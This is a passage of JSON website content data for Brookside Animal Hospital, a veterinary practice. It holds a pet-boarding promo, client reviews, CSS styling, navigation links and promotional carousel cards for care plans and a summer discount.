V1","url":"https://images.ctfassets.net/rt5zmd3ipxai/3Xi98pAhAGiLiBiwxdur1h/0194152b60307a759744085008471123/Brookside_Animal_Hospital.png","size":767800,"width":2873,"height":1386,"contentType":"image/png"},"mobileImage":null},"peackingImage":null,"anchorLink":null,"locationContainer":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"28Crcsd85HnGfzRIAYt6br"},"name":"60/40 - Brookside Animal Hospital 0515 - Home Page","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"xmo14c7npos4sl9a"}}]}},"variation":"Variation-A","headline":"Brookside Pet Vacations","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":null,"bottomPadding":null,"shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"At Brookside Animal Hospital our clients enjoy access to a premium boarding experience! Check out our video for a taste of an experience your pets won't forget. After all, don't your pets deserve a vacation when you're on vacation!?","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"xpNWhPDPOkadqmnZCgDQG"},"name":"IMAGE CONTAINER - NVA - MASTER - 60-40 - BOARDING - Dogs Playing Outside at Playground","title":null,"altText":"Dogs Playing Outside at Playground","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 60-40 - BOARDING - Dogs Playing Outside at Playground","url":"https://images.ctfassets.net/rt5zmd3ipxai/7EZL6T8LSl10o7mVrVlFLL/2588ae49c782d329e3db8fb2892ca5c5/NVA_-_MASTER_-_60-40_-_BOARDING_-_Dogs_Playing_Outside_at_Playground.jpg","size":175779,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"3wc0t3hFJnrySubP9WhGMo"},"dataAnalyticsValue":null,"label":"Learn More","ariaLabel":null,"url":"/services/boarding","hyperlinkType":null,"title":"LINK - Brookside Animal Hospital 0515 - Boarding - Learn More","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":null,"overrideBackground":null},{"__typename":"ReviewsBlade","sys":{"__typename":"Sys","id":"1OqWuC3UD1wrejpGu3lsXy"},"name":"REVIEW BLADE - Brookside Animal Hospital 0515","fontColor":null,"sectionHeadline":"Client Reviews \u0026 Testimonials","anchorLink":null,"subHeadline":{"__typename":"ReviewsBladeSubHeadline","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Our staff at Brookside Animal Hospital values feedback from our clients. Here is just a small sample of the hundreds of happy and healthy pets that we have cared for since 1999.\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"birdeyeApiBusinessId":"152913943237395","writeReviewCta":{"__typename":"Link","label":"Write a Review","url":"https://birdeye.com/brookside-animal-hospital-152913943237395/review-us?dashboard=1\u0026write=1","behavior":"Open in a new page","dataAnalyticsValue":null,"urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"0qBUCO26hbY6xF8JJ2uoV"}},"readMoreReviewsCta":{"__typename":"Link","label":"See More Reviews","url":"https://birdeye.com/brookside-animal-hospital-152913943237395","behavior":"Open in a new page","dataAnalyticsValue":null,"urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"4z5GJAdgeFBEHoKXo6xSPh"}},"overrideBackground":null,"reviewCardCollection":{"__typename":"ReviewsBladeReviewCardCollection","items":[{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"6gTpP7aDYhL0DG8d1mjjTs"},"reviewerName":"Jill V.","reviewerTitle":null,"reviewerImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"EgofQLGXua0BwRD8gRvw8"},"name":"NMN-Sample-Bio-Image","title":null,"altText":"Stencil drawing of a dog's head and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"}},"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"They have an excellent, caring, compassionate staff.  I'll take all my dogs here forever as long as I live in the area.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"13C6TnWnrXlQ53Hll4gRS2"},"reviewerName":"Von A.","reviewerTitle":null,"reviewerImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"EgofQLGXua0BwRD8gRvw8"},"name":"NMN-Sample-Bio-Image","title":null,"altText":"Stencil drawing of a dog's head and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"}},"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"This place is the best. We have been talking our pets here for 14 years and they have always taken great care of our animals. The people here truly care and are the best at what they do.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"50JsZcoY9hhh9uRJrLXhMq"},"reviewerName":"Danny B.","reviewerTitle":null,"reviewerImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"EgofQLGXua0BwRD8gRvw8"},"name":"NMN-Sample-Bio-Image","title":null,"altText":"Stencil drawing of a dog's head and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"}},"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Love them not only do they really care about my little love Luna they also care about the owner. I am so glad they are my Vet perfect is what I say no complaints at all!!!!!!!","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}}]},"staticCarouselLayout":null}]}}]}}]}},"allExperiences":null,"dynamicStylesCss":".p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-para-subheading{min-height:165px!important;}#financial-options .nva-3-tile__card-text \u003e :last-child{min-height:160px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:130px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(2) ul:first-of-type, #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(3) ul:first-of-type{min-height:345px!important;}}#financial-options .three-tile{padding:var(--g-spacing-4)!important;background:hsl(var(--g-color-white))!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;border-color:#eee!important;border-style:solid!important;border-width:1px!important;border-radius:21px!important;}#financial-options .nva-3-tile__card-heading{padding:10px 0 0!important;min-height:125px!important;text-align:center!important;font-weight:bold!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;margin-bottom:30px!important;padding-bottom:30px!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}#financial-options .nva-3-tile__card-text ul li::before{top:1px!important;left:-30px!important;width:24px!important;height:24px!important;content:''!important;position:absolute!important;background-size:contain!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-repeat:no-repeat!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{width:100%!important;margin:1em auto!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;margin:0!important;padding:0 50px!important;background:#afe3df!important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;font-weight:bold!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;}.p-veterinary-financial-support .nva-table-editor__table{border:none!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor__body .nva-table-editor__row{background:none!important;}.p-veterinary-financial-support .nva-secondary-page-hero .nva-secondary-page-hero__image-text-card .image-container::before{width:100%!important;height:100%!important;content:''!important;display:block!important;z-index:0!important;position:absolute!important;background:linear-gradient(0deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0) 50%)!important;}","dynamicStylesFontsArray":[],"dynamicStylesColors":{"--g-color-surface":"0 0% 99%","--g-color-surface-dim":"0 0% 93%","--g-color-surface-bright":"0 0% 100%","--g-color-inverse-surface":"45 84% 7%","--g-color-surface-contrast":"43 25% 33%","--g-color-inverse-surface-contrast":"0 0% 99%"},"serviceData":[],"servicePath":"/","blogData":[],"blogPath":"blog/undefined","path":"/","headerData":{"__typename":"GlobalHeader","sys":{"__typename":"Sys","id":"4KJoXDYZwg8fFdXFpc66ZW"},"variation":"logo-left","socialLinks":null,"mobileCtAs":null,"viewMoreCtaLabel":null,"codeBlocksCollection":{"__typename":"GlobalHeaderCodeBlocksCollection","items":[]},"multiLocationMenuContainers":null,"multiLocationCta":null,"utilityLinksCollection":{"__typename":"GlobalHeaderUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"label":"Contact Us","url":"/contact-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"sZbrzW0aLvAXr8qDx2wSK"},"label":"App","url":"https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup\u0026utm_medium=website\u0026utm_source=hospital-website","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"29w4sXm903Rau9Y1RutzCD"},"label":"Promotions","url":"/specials-and-promos","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null}]},"appointmentCta":{"__typename":"Link","label":"Book Appointment","url":"/online-appointment","behavior":"Open in the same page","dataAnalyticsValue":"Appointment","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"6gfqqtxQmdMFXE8J5b4NGh"}},"primaryCtaIsNotAnAppointmentreservationLink":null,"pharmacyCta":{"__typename":"Link","label":"Order Food \u0026 Medicine","url":"https://shop.brooksidevet.com/","behavior":"Open in a new page","dataAnalyticsValue":"Pharmacy","hyperlinkType":null,"sys":{"__typename":"Sys","id":"2zUvMsYd0YCzgi6YnwzBzo"}},"isEmergencyBtn":null,"keyCategoriesCollection":{"__typename":"GlobalHeaderKeyCategoriesCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6NIJddeioJcTwGblqrXxfD"},"label":"About Us","url":"/about-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"gbUCiwW8HuUslRd6uC89W"},"label":"Services","url":"/services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"label":"Our Team","url":"/staff","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"1RgXYB9UXkhNDaWTj6lxPf"},"label":"Boarding","url":"/services/boarding","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"label":"Careers","url":"/careers","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]},"stickyHeader":true,"stickyPrimaryCta":true},"footerData":{"__typename":"GlobalFooter","sys":{"__typename":"Sys","id":"3yhMFb1UtlwJKNY7AmZwTc"},"name":"Brookside Animal Hospital - Footer","variation":"Variation-A","multiLocationContainer":null,"primaryLinksCollection":{"__typename":"GlobalFooterPrimaryLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6NIJddeioJcTwGblqrXxfD"},"dataAnalyticsValue":"Other","label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":null,"title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"gbUCiwW8HuUslRd6uC89W"},"dataAnalyticsValue":null,"label":"Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"dataAnalyticsValue":"Other","label":"Our Team","ariaLabel":null,"url":"/staff","hyperlinkType":null,"title":"LINK - MASTER - /staff - [Our Team]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"29w4sXm903Rau9Y1RutzCD"},"dataAnalyticsValue":null,"label":"Promotions","ariaLabel":null,"url":"/specials-and-promos","hyperlinkType":null,"title":"LINK - MASTER - /specials-and-promos - [Promotions]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"utilityLinksCollection":{"__typename":"GlobalFooterUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"r7FxreyXheYvZyxMY7FK8"},"dataAnalyticsValue":null,"label":"Terms \u0026 Conditions","ariaLabel":null,"url":"/terms-conditions","hyperlinkType":null,"title":"LINK - MASTER - /terms-conditions - [Terms \u0026 Conditions]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4X9P4P7E4B41Z8T3c3kYsN"},"dataAnalyticsValue":null,"label":"Privacy Policy","ariaLabel":null,"url":"/privacy-policy","hyperlinkType":null,"title":"LINK - MASTER - /privacy-policy - [Privacy Policy]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3StJtYWYvPoHGaTizYzbLY"},"dataAnalyticsValue":null,"label":"Accessibility","ariaLabel":null,"url":"/accessibility","hyperlinkType":"URL","title":"LINK - MASTER - /accessibility - [Accessibility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":null,"title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"socialLinks":{"__typename":"SocialLinks","sys":{"__typename":"Sys","id":"376iZNQQXbYq5mEZjXrvD4"},"facebookUrl":"https://www.facebook.com/BrooksideAnimalHospital","twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":"https://www.instagram.com/brookside_animalhospital/"},"miniFooterCta":null,"map":null,"mapUrlOverride":null,"formHeadline":"Connect With Us","formSubheadline":null,"formBody":null,"formUrl":null,"successfulSubmissionMessage":"Thank you for your submission","fontColor":null,"overrideBackground":null},"siteCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sys":{"__typename":"Sys","id":"6YJa1YJWH7ALtPNeCjGaRj"},"gtmContainerId":"GTM-TG6VV8D","url":"www.brooksidevet.com","name":"Brookside Animal Hospital","theme":"PlayfulV1","dynamicStyles":{"__typename":"StylesContainer","predefinedTheme":null,"stylesCollection":{"__typename":"StylesContainerStylesCollection","items":[{"__typename":"Styles","styles":{".p-veterinary-financial-support":{"--sc-carousel--arrow-bg-color":"#423F40","--sc-carousel--arrow-bg-color-hover":"#2b2b2b"},".p-veterinary-financial-support #financial-options":{"--sc-button--border-color-secondary":"#423F40","--sc-button--color-link-secondary":"#ffffff","--sc-button--bg-color-secondary":"#423F40","--sc-button--border-color-secondary-hover":"#2b2b2b","--sc-button--color-link-secondary-hover":"#ffffff","--sc-button--bg-color-secondary-hover":"#2b2b2b"},"@media (max-width: 1024px)":{"#financial-options .three-tile":{"margin-top":"15px","margin-bottom":"15px"}},"@media (min-width: 1024px)":{"#financial-options .nva-3-tile__card-para-subheading":{"min-height":"165px"},"#financial-options .nva-3-tile__card-text \u003e :last-child":{"min-height":"160px"},"#financial-options .nva-3-tile__card-text ul li::before":{"top":"4px"},"#financial-options .nva-3-tile__card-text p:nth-of-type(2)":{"min-height":"130px"},"#financial-options .nva-3-tile__card-text ul:nth-of-type(2)":{"min-height":"305px"},"#financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(2) ul:first-of-type, #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(3) ul:first-of-type":{"min-height":"345px"}},"#financial-options .three-tile":{"padding":"var(--g-spacing-4)","background":"hsl(var(--g-color-white))","box-shadow":"0px 2px 18px rgba(4, 79, 89, .3)","border-color":"#eee","border-style":"solid","border-width":"1px","border-radius":"21px"},"#financial-options .nva-3-tile__card-heading":{"padding":"10px 0 0","min-height":"125px","text-align":"center","font-weight":"bold"},"#financial-options .nva-3-tile__card-text ul":{"list-style":"none"},"#financial-options .nva-3-tile__card-text ul li":{"position":"relative","padding-left":"5px"},"#financial-options .nva-3-tile__card-para-subheading":{"text-align":"center","border-bottom":"solid 3px #eee","margin-bottom":"30px","padding-bottom":"30px"},"#financial-options .nva-anchor--secondary-anchor:hover":{"transform":"scale(1.03)"},"#financial-options .nva-3-tile__card-text ul li::before":{"top":"1px","left":"-30px","width":"24px","height":"24px","content":"''","position":"absolute","background-size":"contain","background-image":"url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')","background-repeat":"no-repeat"},"#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image":{"margin-bottom":"0px"},".p-veterinary-financial-support ul li p":{"list-style-type":"disc"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link":{"width":"100%","margin":"1em auto"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a":{"width":"100%","text-align":"center"},".p-veterinary-financial-support .slick-arrow":{"background-color":"#423F40 !important"},".p-veterinary-financial-support .nva-promo-banner":{"padding-bottom":"40px"},".p-veterinary-financial-support .nva-table-editor":{"width":"100%","margin":"0","padding":"0 50px","background":"#afe3df"},".p-veterinary-financial-support .slick-arrow:hover":{"background-color":"#2B2B2B !important"},".p-veterinary-financial-support .nva-promo-banner h2":{"font-size":"var(--sc-font-size-h3_desktop, 32px)","font-weight":"bold","line-height":"var(--sc-line-height-h3_desktop, 38px)","letter-spacing":"var(--sc-letter-spacing-h3_desktop, normal)"},".p-veterinary-financial-support .nva-table-editor__table":{"border":"none"},".p-veterinary-financial-support .nva-hero-carousel--variation-c":{"--sc-carousel--hero-bg-color":"rgb(4, 79, 89)"},".p-veterinary-financial-support .nva-hero-carousel--variation-c h2":{"color":"hsl(var(--g-color-white))"},".p-veterinary-financial-support .nva-table-editor__body .nva-table-editor__row":{"background":"none"},".p-veterinary-financial-support .nva-secondary-page-hero .nva-secondary-page-hero__image-text-card .image-container::before":{"width":"100%","height":"100%","content":"''","display":"block","z-index":"0","position":"absolute","background":"linear-gradient(0deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0) 50%)"}}}]}},"websiteName":"Brookside Animal Hospital","easyEditorWebsite":true,"showEmergencyBanner":false,"useBannerV2":null,"emergencyBannerBackgroundColour":"Theme Color","websiteType":"General Practice","siteId":408,"showContactInfoInFooter":null,"pencilBanner":null,"locationContactInformation":{"__typename":"LocationContainer","yextIds":["0515"]},"favicon":{"__typename":"Asset","sys":{"__typename":"Sys","id":"1NxNgRAE984vXDsIjbTvvi"},"url":"https://images.ctfassets.net/rt5zmd3ipxai/1NxNgRAE984vXDsIjbTvvi/d1e0df50a689874f3410ab9c1d31ae88/Brookside_Animal_Hospital-WebsiteFavicon.png"},"logoDark":{"__typename":"Asset","title":"Brookside Animal Hospital-FooterLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/1rizThr4A4xpKWKxRIqWwV/caa4756c28d8d2e933c8bfdc944eec73/0515-BrooksideAnimalHospital-Rectangle-UPDATED2X.png","contentType":"image/png","width":594},"logoLight":{"__typename":"Asset","title":"Brookside Animal Hospital-HeaderLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/5a11OEIssESFiOFvesoVum/49e19eb55c1655ea53c3a03e2f9e44ea/0515-BrooksideAnimalHospital-Rectangle-UPDATED2X.png","contentType":"image/png","width":594},"reCaptchaKey":"6LczrbQUAAAAAIteTVEj0N8CvPM6LoVQx_lc9ary","audioEyeHash":"b7794a0afa45c3a1004587ff5faa1e4a","footer":{"__typename":"GlobalFooter"},"header":{"__typename":"GlobalHeader"},"enableSearch":null,"enableBreadcrumbs":null}]}},"sitePagesCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","url":"/","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CAROUSEL - Brookside Animal Hospital 0515  ","useSwiperCarousel":null,"variation":"Variation-C","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"7wLQXiC0pCQFOFlUun3lx9"},"categoryTitle":null,"headline":"Happy Healthy Pets^®^\nCare Plans","subHeadline":"The Care Your Pet Needs. \n*Savings Up to 25%.*","textLocation":"Text Left","hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"27Jy2RzJ201FWaClxmpfik"},"dataAnalyticsValue":"PAW Plans","label":"Learn More","ariaLabel":null,"url":"https://www.happyhealthypets.com/care-plans/?utm_campaign=care-plans\u0026utm_content=2024-hospital-web-banner\u0026utm_medium=website\u0026utm_source=hospital-website","hyperlinkType":"URL","title":"LINK - HHP Care Plans Learn More (Location Sites)","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"ynFHJoxCAF7yWCShlLlLh"},"name":"IMAGE CONTAINER - HERO CARD - MASTER - HHP Care Plans (Location Sites) - Var C (V2)","title":null,"altText":"Man hugging happy dog in field","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - HERO CARD MOBILE - MASTER - HHP Care Plans (Location Sites) (V2)","url":"https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg","size":302115,"width":887,"height":549,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - HERO CARD MOBILE - MASTER - HHP Care Plans (Location Sites) (V2)","url":"https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg","size":302115,"width":887,"height":549,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"2w1Qadaej3wgIJ9SjMcgF3"},"categoryTitle":null,"headline":"Because Pets Deserve Summer Perks, Too!","subHeadline":"Enjoy 10% Off All Professional Services During the Month of August with our Dog Days of Summer Promotion!","textLocation":null,"hideCard":true,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"315WfUNOQm9rGfMMYWK7Kd"},"dataAnalyticsValue":"Appointment","label":"Book Appointment","ariaLabel":null,"url":"/online-appointment","hyperlinkType":"URL","title":"LINK - MASTER - /online-appointment - [Book Appointment]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Please mention the promo when booking your appointment.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"italic"}],"value":"Excludes retail, food, prescriptions, and ancillary services. Not valid with other offers.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2Uz6flNPTPuSkCQVB9uMv9"},"name":"IMAGE CONTAINER - Brookside Animal Hospital 0515 - Because Pets Deserve Summer Perks, Too!","title":null,"altText":"Because Pets Deserve Summer Perks, Too!","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Brookside Animal Hospital 0515 - Because Pets Deserve Summer Perks, Too!","url":"https://images.ctfassets.net/rt5zmd3ipxai/26SeiDf1IObwzCczPTbOgZ/07584d96e7793acb014e05612003d2af/dog1summer.jpg","size":423218,"width":890,"height":570,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"483lBA0XvHTl1GBESTzri9"},"categoryTitle":null,"headline":"Visit Our Pharmacy for New Low 